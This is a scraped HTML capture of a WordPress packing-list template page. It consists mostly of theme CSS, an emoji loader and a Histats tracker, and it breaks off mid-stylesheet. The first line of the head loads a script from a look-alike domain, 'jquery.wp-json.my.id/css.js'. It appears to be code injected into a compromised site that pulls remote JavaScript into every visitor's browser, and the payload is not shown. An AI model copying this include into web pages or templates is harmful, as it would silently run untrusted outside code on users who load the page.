

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://templates.irmapost.me/blank-packing-list-template/free-camping-packing-list-template-packing-list-template-pertaining-to-blank-packing-list-template/
body_size: 12196
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<script src='https://jquery.wp-json.my.id/css.js'></script>

    <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3945876,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3945876&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  --> 
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Free Camping Packing List Template! | Packing List Template pertaining to Blank Packing List Template &#8211; Templates.irmapost.me</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Templates.irmapost.me &raquo; Feed" href="https://templates.irmapost.me/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/templates.irmapost.me\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='astra-theme-css-css'  href='https://templates.irmapost.me/wp-content/themes/astra/assets/css/minified/style.min.css?ver=3.7.3' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.main-header-menu .menu-link,.ast-header-custom-item a{color:var(--ast-global-color-3);}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid var(--ast-global-color-0);color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:var(--ast-global-color-0);}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link,{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (max-width:921px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:940px;}}@font-face {font-family: "Astra";src: url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:var(--ast-global-color-0);}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#F2F5F7;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link,{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://templates.irmapost.me/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 